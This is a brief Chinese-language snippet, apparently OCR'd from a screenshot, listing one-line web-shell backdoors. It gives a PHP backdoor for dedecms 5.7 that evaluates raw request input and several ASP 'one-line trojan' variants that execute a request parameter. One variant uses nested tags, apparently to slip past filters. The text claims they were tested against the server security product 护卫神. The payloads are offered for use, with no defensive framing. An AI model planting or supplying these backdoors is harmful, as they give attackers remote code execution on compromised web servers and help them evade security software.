
测试成功，主要对付护卫神，其他的也可以试试
dedecms5.7一句话后门
@eval(file_get_contents('php://input'));
asp一句话木马
程序代码
<%eval request("sb")%>
程序代码
<%execute request("sb")%>
程序代码
<%execute(request("sb"))%>
程序代码
<%execute request("sb")%><%'<% loop <%:%>